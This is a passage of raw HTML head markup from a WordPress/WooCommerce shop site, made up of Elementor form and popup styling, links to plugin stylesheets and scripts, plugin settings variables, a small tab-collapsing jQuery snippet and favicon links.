.form-control[type=url]:focus::placeholder{color:#FFFFFF;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .caldera-grid .form-control[type=color_picker]:focus::placeholder{color:#FFFFFF;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .caldera-grid .form-control[type=credit_card_cvc]:focus::placeholder{color:#FFFFFF;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .caldera-grid select.form-control:focus::placeholder{color:#FFFFFF;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .caldera-grid textarea.form-control:focus::placeholder{color:#FFFFFF;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpcf7-email{width:90% !important;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-field-medium:not(textarea){width:90%;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-field-address{width:90%;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-field-phone{width:90%;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-page-indicator{width:90%;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .nf-field-container:not(.textarea-container) .nf-field-element{width:90%;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .field-wrap:not(.submit-wrap):not(.textarea-wrap):not(.list-multiselect-wrap) .ninja-forms-field:not(hr){height:45px;line-height:45px;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .nf-pass.field-wrap .nf-field-element:after{height:45px;line-height:45px;font-size:calc(45px / 2);}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .nf-error.field-wrap .nf-field-element:after{line-height:45px !important;border-radius:0 2px 2px 0;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .textarea-wrap .ninja-forms-field{line-height:45px;height:300px;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 textarea.wpforms-field-medium{width:100%;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .nf-field-container.textarea-container .nf-field-element{width:100%;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .field-wrap:not(.listselect-wrap):not(.submit-wrap) .ninja-forms-field:not(hr){padding:0px 15px 0px 15px;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .nf-field-container:not(.list-container) .ninja-forms-field{border-radius:2px 2px 2px 2px;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .nf-field-container .nf-field-element select{border-radius:2px 2px 2px 2px;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpcf7-form-control{margin-bottom:10px;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .nf-field-container{margin-bottom:10px;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-field{margin-bottom:10px;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-field-address .wpforms-field-row{margin-bottom:10px;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .caldera-grid .form-group{margin-bottom:10px;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .caldera-grid .wpr-caldera-html{margin-bottom:10px;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpcf7-submit{color:#ffffff;border-color:#E8E8E8;transition-duration:0.1s;padding:12px 100px 12px 100px;border-radius:2px 2px 2px 2px;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .submit-wrap .ninja-forms-field{color:#ffffff;border-color:#E8E8E8;transition-duration:0.1s;padding:12px 100px 12px 100px;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-submit{color:#ffffff;border-color:#E8E8E8;transition-duration:0.1s;padding:12px 100px 12px 100px;border-radius:2px 2px 2px 2px;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-page-next{color:#ffffff;border-color:#E8E8E8;transition-duration:0.1s;padding:12px 100px 12px 100px;border-radius:2px 2px 2px 2px;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-page-previous{color:#ffffff;border-color:#E8E8E8;transition-duration:0.1s;padding:12px 100px 12px 100px;border-radius:2px 2px 2px 2px;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .caldera-grid .btn-default{color:#ffffff;transition-duration:0.1s;border-style:none;padding:12px 100px 12px 100px;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .caldera-grid .cf2-dropzone button{color:#ffffff;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;padding:12px 100px 12px 100px;border-radius:2px 2px 2px 2px;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpcf7-submit:hover{color:#FFFFFF;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .submit-wrap .ninja-forms-field:hover{color:#FFFFFF;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-submit:hover{color:#FFFFFF;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-page-next:hover{color:#FFFFFF;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-page-previous:hover{color:#FFFFFF;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .caldera-grid .btn-default:hover{color:#FFFFFF;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .caldera-grid .btn-success{color:#FFFFFF;border-style:none;padding:12px 100px 12px 100px;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .caldera-grid .cf2-dropzone button:hover{color:#FFFFFF;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpcf7-submit, .elementor-54260 .elementor-element.elementor-element-39ec9a7 .submit-wrap .ninja-forms-field, .elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-submit, .elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-page-next, .elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-page-previous, .elementor-54260 .elementor-element.elementor-element-39ec9a7 .caldera-grid .btn-default, .elementor-54260 .elementor-element.elementor-element-39ec9a7 .caldera-grid .btn-success, .elementor-54260 .elementor-element.elementor-element-39ec9a7 .caldera-grid .cf2-dropzone button{text-transform:uppercase;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpr-forms-container .wpcf7-submit{border-style:none;margin-top:3px;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpr-forms-container .submit-wrap .ninja-forms-field{border-style:none;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpr-forms-container .wpforms-submit{border-style:none;margin-top:3px;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpr-forms-container .wpforms-page-next{border-style:none;margin-top:3px;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpr-forms-container .wpforms-page-previous{border-style:none;margin-top:3px;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .nf-field-container .submit-wrap .ninja-forms-field{border-radius:2px 2px 2px 2px;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .caldera-grid .btn-default:not(a){border-radius:2px 2px 2px 2px;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpr-forms-container .nf-field-container .submit-wrap{margin-top:3px;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpcf7-form .caldera-grid .btn-default:not(a){margin-top:3px;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpr-custom-chk-radio .wpcf7-checkbox .wpcf7-list-item-label:before{background-color:#FFFFFF;border-color:#E8E8E8;width:16px;height:16px;line-height:16px;font-size:calc(16px / 1.3);}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpr-custom-chk-radio .wpcf7-radio .wpcf7-list-item-label:before{background-color:#FFFFFF;border-color:#E8E8E8;width:16px;height:16px;line-height:16px;font-size:calc(16px / 1.3);}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpr-custom-chk-radio .wpcf7-acceptance .wpcf7-list-item-label:before{background-color:#FFFFFF;border-color:#E8E8E8;width:16px;height:16px;line-height:16px;font-size:calc(16px / 1.3);}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpr-custom-chk-radio .listradio-wrap .nf-field-element label:after{background-color:#FFFFFF;border-color:#E8E8E8;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpr-custom-chk-radio .listradio-wrap .nf-field-element label.nf-checked-label:after{background-color:#FFFFFF;border-color:#E8E8E8;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpr-custom-chk-radio .checkbox-wrap .nf-field-label label:after{background-color:#FFFFFF;border-color:#E8E8E8;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpr-custom-chk-radio .checkbox-container .nf-field-element label:after{background-color:#FFFFFF;border-color:#E8E8E8;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpr-custom-chk-radio .listcheckbox-container .nf-field-element label:after{background-color:#FFFFFF;border-color:#E8E8E8;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpr-custom-chk-radio .wpforms-field-checkbox input + label:before{background-color:#FFFFFF;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpr-custom-chk-radio .wpforms-field-gdpr-checkbox input + label:before{background-color:#FFFFFF;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpr-custom-chk-radio .wpforms-field-radio input + label:before{background-color:#FFFFFF;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpr-custom-chk-radio .wpforms-field-radio input + span:before{background-color:#FFFFFF;border-color:#E8E8E8;width:16px;height:16px;line-height:16px;font-size:calc(16px / 1.3);}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpr-custom-chk-radio .wpcf7-checkbox input:checked + .wpcf7-list-item-label:before{color:#605BE5;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpr-custom-chk-radio .wpcf7-radio input:checked + .wpcf7-list-item-label:before{color:#605BE5;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpr-custom-chk-radio .wpcf7-acceptance input:checked + .wpcf7-list-item-label:before{color:#605BE5;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpr-custom-chk-radio .checkbox-wrap .nf-field-label label.nf-checked-label:before{color:#605BE5;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpr-custom-chk-radio .listcheckbox-wrap .nf-field-element label.nf-checked-label:before{color:#605BE5;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpr-custom-chk-radio .listradio-wrap .nf-field-element label.nf-checked-label:before{background-color:#605BE5;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpr-custom-chk-radio .wpforms-field-checkbox input:checked + label:before{color:#605BE5;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpr-custom-chk-radio .wpforms-field-gdpr-checkbox input:checked + label:before{color:#605BE5;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpr-custom-chk-radio .wpforms-field-radio input:checked + label:before{color:#605BE5;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpr-custom-chk-radio .wpforms-image-choices input:checked + span:before{color:#605BE5;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpr-custom-chk-radio .wpforms-field-checkbox label:before{border-color:#E8E8E8;width:16px;height:16px;line-height:16px;font-size:calc(16px / 1.3);}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpr-custom-chk-radio .wpforms-field-gdpr-checkbox label:before{border-color:#E8E8E8;width:16px;height:16px;line-height:16px;font-size:calc(16px / 1.3);}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpr-custom-chk-radio .wpforms-field-radio label:before{border-color:#E8E8E8;width:16px;height:16px;line-height:16px;font-size:calc(16px / 1.3);}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-field-html a{color:#333333;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .nf-field-container .html-wrap a{color:#333333;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpr-caldera-html a{color:#333333;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .nf-field-container .hr-wrap hr{border-color:#999999;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpr-caldera-html hr{border-color:#999999;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpr-forms-container .wpcf7-response-output{border-color:#FF348B;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpr-forms-container label.wpforms-error a{color:#FF348B;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpr-forms-container label .wpforms-required-label{color:#FF348B;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpr-forms-container .ninja-forms-req-symbol{color:#FF348B;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpr-forms-container .caldera-grid .control-label .field_required{color:#FF348B !important;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpr-forms-container input.wpcf7-not-valid{color:#FF348B;background-color:#FDD3D3;border-color:#E8E8E8;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpr-forms-container textarea.wpcf7-not-valid{color:#FF348B;background-color:#FDD3D3;border-color:#E8E8E8;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpr-forms-container input.wpforms-error{color:#FF348B;background-color:#FDD3D3;border-color:#E8E8E8;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpr-forms-container textarea.wpforms-error{color:#FF348B;background-color:#FDD3D3;border-color:#E8E8E8;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpr-forms-container .nf-error.field-wrap .nf-field-element:after{color:#FF348B;background-color:#FDD3D3;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpr-forms-container .caldera-grid .parsley-error{color:#FF348B;border-color:#E8E8E8;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpr-forms-container .caldera-grid .parsley-error:not(.checkbox-inline){background-color:#FDD3D3;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpr-forms-container .nf-error.field-wrap .ninja-forms-field{border-color:#E8E8E8 !important;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpr-forms-container .wpcf7-mail-sent-ok{color:#38DDD2;background-color:#FFFFFF;border-color:#E8E8E8;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpr-forms-container .wpforms-confirmation-container-full{color:#38DDD2;background-color:#FFFFFF;border-color:#E8E8E8;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpr-forms-container .nf-response-msg{color:#38DDD2;background-color:#FFFFFF;border-color:#E8E8E8;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpr-forms-container .caldera-grid .alert-success{color:#38DDD2;background-color:#FFFFFF;border-color:#E8E8E8;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpr-forms-container .nf-pass .ninja-forms-field{border-color:#E8E8E8 !important;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpr-forms-container .nf-pass.field-wrap .nf-field-element:after{color:#E8E8E8;}#elementor-popup-modal-54260 .dialog-widget-content{animation-duration:1s;background-color:#FFFFFF;border-radius:10px 10px 10px 10px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-54260{background-color:#00000014;justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-54260 .dialog-message{width:1200px;height:auto;}#elementor-popup-modal-54260 .dialog-close-button{display:flex;}#elementor-popup-modal-54260 .dialog-close-button i{color:#020774;}#elementor-popup-modal-54260 .dialog-close-button svg{fill:#020774;}#elementor-popup-modal-54260 .dialog-close-button:hover i{color:#FFCE17;}@media(max-width:1024px){.elementor-54260 .elementor-element.elementor-element-297651d3 > .elementor-container{min-height:50vh;}.elementor-54260 .elementor-element.elementor-element-257f59e4{padding:0% 0% 4% 0%;}.elementor-54260 .elementor-element.elementor-element-257f59e4 .elementor-heading-title{font-size:84px;line-height:1em;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-54260 .elementor-element.elementor-element-75ec86d5{padding:0% 0% 10% 0%;font-size:14px;line-height:24px;}}@media(max-width:767px){.elementor-54260 .elementor-element.elementor-element-297651d3 > .elementor-container{min-height:10vh;}.elementor-54260 .elementor-element.elementor-element-67180991{--spacer-size:200px;}.elementor-54260 .elementor-element.elementor-element-4f3a7354 > .elementor-element-populated{padding:8% 8% 10% 8%;}.elementor-54260 .elementor-element.elementor-element-257f59e4{padding:7% 0% 0% 0%;}.elementor-54260 .elementor-element.elementor-element-257f59e4 .elementor-heading-title{font-size:29px;line-height:0.9em;letter-spacing:0px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-54260 .elementor-element.elementor-element-75ec86d5{padding:0px 0px 0px 0px;font-size:14px;line-height:22px;}.elementor-54260 .elementor-element.elementor-element-39ec9a7{padding:0px 0px 0px 0px;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpcf7-text{width:100% !important;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpcf7-email{width:100% !important;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpcf7-quiz{width:100% !important;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-field-medium:not(textarea){width:100%;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-field-address{width:100%;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-field-phone{width:100%;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-page-indicator{width:100%;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .nf-field-container:not(.textarea-container) .nf-field-element{width:100%;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpcf7-submit{padding:12px 60px 12px 60px;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .submit-wrap .ninja-forms-field{padding:12px 60px 12px 60px;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-submit{padding:12px 60px 12px 60px;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-page-next{padding:12px 60px 12px 60px;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .wpforms-page-previous{padding:12px 60px 12px 60px;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .caldera-grid .btn-default{padding:12px 60px 12px 60px;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .caldera-grid .btn-success{padding:12px 60px 12px 60px;}.elementor-54260 .elementor-element.elementor-element-39ec9a7 .caldera-grid .cf2-dropzone button{padding:12px 60px 12px 60px;}#elementor-popup-modal-54260 .dialog-message{width:100vw;}#elementor-popup-modal-54260{justify-content:center;align-items:center;}#elementor-popup-modal-54260 .dialog-close-button{top:3%;font-size:25px;}body:not(.rtl) #elementor-popup-modal-54260 .dialog-close-button{right:4%;}body.rtl #elementor-popup-modal-54260 .dialog-close-button{left:4%;}}@media(min-width:768px){.elementor-54260 .elementor-element.elementor-element-2475df9b{width:45.166%;}.elementor-54260 .elementor-element.elementor-element-4f3a7354{width:54.834%;}}@media(max-width:1024px) and (min-width:768px){.elementor-54260 .elementor-element.elementor-element-2475df9b{width:40%;}.elementor-54260 .elementor-element.elementor-element-4f3a7354{width:60%;}}
</style>
<link rel='stylesheet' id='widget-icon-list-css' href='https://skinstudio.ee/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://skinstudio.ee/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='jet-cw-frontend-css' href='https://skinstudio.ee/wp-content/plugins/jet-compare-wishlist/assets/css/frontend.css?ver=1.5.12.2' media='all' />
<link rel='stylesheet' id='jet-cw-widget-cw-count-button-css' href='https://skinstudio.ee/wp-content/plugins/jet-compare-wishlist/assets/css/widgets/cw-count-button.css?ver=1.5.12.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://skinstudio.ee/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://skinstudio.ee/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://skinstudio.ee/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://skinstudio.ee/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://skinstudio.ee/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://skinstudio.ee/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='smaily-connect-elementor-newsletter-widget-css' href='https://skinstudio.ee/wp-content/plugins/smaily-connect/integrations/elementor/assets/css/newsletter-widget.css?ver=1.2.4' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://skinstudio.ee/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://skinstudio.ee/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='jet-woo-builder-css' href='https://skinstudio.ee/wp-content/plugins/jet-woo-builder/assets/css/frontend.css?ver=2.2.2' media='all' />
<style id='jet-woo-builder-inline-css'>
@font-face {
				font-family: "WooCommerce";
				font-weight: normal;
				font-style: normal;
				src: url(https://skinstudio.ee/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src: url("https://skinstudio.ee/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
					 url(https://skinstudio.ee/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					 url(https://skinstudio.ee/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					 url("https://skinstudio.ee/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
			}
</style>
<link rel='stylesheet' id='swiper-css' href='https://skinstudio.ee/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://skinstudio.ee/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.31.2' media='all' />
<link rel='stylesheet' id='jet-woo-builder-frontend-font-css' href='https://skinstudio.ee/wp-content/plugins/jet-woo-builder/assets/css/lib/jetwoobuilder-frontend-font/css/jetwoobuilder-frontend-font.css?ver=2.2.2' media='all' />
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://skinstudio.ee/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://skinstudio.ee/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.0' media='all' />
<link rel='stylesheet' id='wpr-link-animations-css-css' href='https://skinstudio.ee/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/wpr-link-animations.min.css?ver=1.7.1031' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://skinstudio.ee/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1031' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://skinstudio.ee/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1031' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://skinstudio.ee/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1744475762' media='all' />
<link rel='stylesheet' id='elementor-gf-local-sourceserifpro-css' href='https://skinstudio.ee/wp-content/uploads/elementor/google-fonts/css/sourceserifpro.css?ver=1760963215' media='all' />
<script data-cfasync="false" src="https://skinstudio.ee/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://skinstudio.ee/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://skinstudio.ee/wp-content/plugins/b2b/additional_classes/../assets/js/afreg_front.js?ver=1.0" id="afreg-front-js-js"></script>
<script src="https://skinstudio.ee/wp-content/plugins/b2b/additional_classes/../assets/js/afreg_color_spectrum.js?ver=1.0" id="color-spectrum-js-js"></script>
<script src="https://skinstudio.ee/wp-content/plugins/b2b/additional_classes/../assets/js/addify_csp_front_js.js?ver=1.0" id="af_csp_front_js-js"></script>
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"et","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"et","expires":1,"path":"\/"}};
</script>
<script src="https://skinstudio.ee/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=470000" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script id="aftax-frontj-js-extra">
var aftax_phpvars = {"admin_url":"https:\/\/skinstudio.ee\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://skinstudio.ee/wp-content/plugins/b2b/additional_classes/../assets/js/aftax_front.js?ver=1.0" id="aftax-frontj-js"></script>
<script src="https://skinstudio.ee/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Vaata ostukorvi","cart_url":"https:\/\/skinstudio.ee\/ostukorv\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://skinstudio.ee/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.1" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://skinstudio.ee/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.1" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c","i18n_password_hide":"\u0421\u043a\u0440\u044b\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c"};
</script>
<script src="https://skinstudio.ee/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.1" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://skinstudio.ee/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown-click/script.min.js?ver=1" id="wpml-legacy-dropdown-click-0-js"></script>
<script src="https://skinstudio.ee/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.31.2" id="font-awesome-4-shim-js"></script>
<script id="wc-settings-dep-in-header-js-after">
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, smaily-checkout-optin-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
</script>
<link rel="https://api.w.org/" href="https://skinstudio.ee/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://skinstudio.ee/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="WPML ver:4.7.1 stt:1,15,31,32,45;" />
            <link href="https://cdnjs.cloudflare.com/ajax/libs/chosen/1.8.7/chosen.css" rel="stylesheet" />
            <script src="https://cdnjs.cloudflare.com/ajax/libs/chosen/1.8.7/chosen.jquery.min.js"></script>
            		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.31.2; features: e_font_icon_svg; settings: css_print_method-internal, google_font-enabled, font_display-swap">
<script>
jQuery(document).ready(function($) {
var delay = 1000; setTimeout(function() {
$('.elementor-tab-title').removeClass('elementor-active');
 $('.elementor-tab-content').css('display', 'none'); }, delay);
});
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://skinstudio.ee/wp-content/uploads/2024/05/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://skinstudio.ee/wp-content/uploads/2024/05/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://skinstudio.ee/wp-content/uploads/2024/05/cropped-favicon-180x180.png" />
